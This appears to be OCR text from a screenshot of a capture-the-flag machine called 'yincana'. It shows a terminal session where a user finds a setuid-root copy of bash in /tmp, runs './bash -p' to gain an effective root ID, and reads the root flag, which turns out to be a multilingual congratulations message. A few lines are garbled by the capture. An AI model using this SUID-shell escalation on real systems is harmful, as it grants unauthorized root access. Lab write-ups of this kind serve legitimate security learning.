 manel@yincana:/tmp$ ls -la
total 5696
drwxrwxrwt  9 root  root       4096 jun  2 07:27 .
drwxr-xr-x 18 root  root       4096 may 28 23:36 ..
-rwsr-xr-x  1 root  root    1265648 jun  2 07:28 bash
drwx------  2 root  crontab    4096 jun  2 02:19 crontab.qnf4JQ
drwxrwxrwt  2 root  root       4096 jun  1 04:10 .font-unix
drwxrwxrwt  2 root  root       4096 jun  1 04:10 .ICE-unix
-rwxr-xr-x  1 manel manel   4468984 jun  1 04:38 pspy64
drwx------  3 root  root       4096 jun  1 04:10 systemd-private-9bed4cad9e3
drwx------  3 root  root       4096 jun  1 04:10 systemd-private-9bed4cad9e3
-rw-r--r--  1 root  root      49455 jun  2 06:41 test.log
drwxrwxrwt  2 root  root       4096 jun  1 04:10 .X11-unix
drwxrwxrwt  2 root  root       4096 jun  1 04:10 .XIM-unix
manel@yincana:/tmp$ ./bash -p
bash-5.2# id
uid=1000(manel) gid=1000(manel) euid=0(root) grupos=1000(manel),24(cdrom),25
upchat)
bash-5.2# whoami
root
bash-5.2# cat /root/root.txt
1 e6
-- Congratulations!
Give some flowers to celebrate now, don't waste a moment.
-- Felicidades!
Regala unas flores para celebrarlo ahora mismo, no pierdas ni un momento.
-- Felicitats!
Regala unes flors per celebrar-ho ara mateix, no perdis ni un moment.
bash-5.2#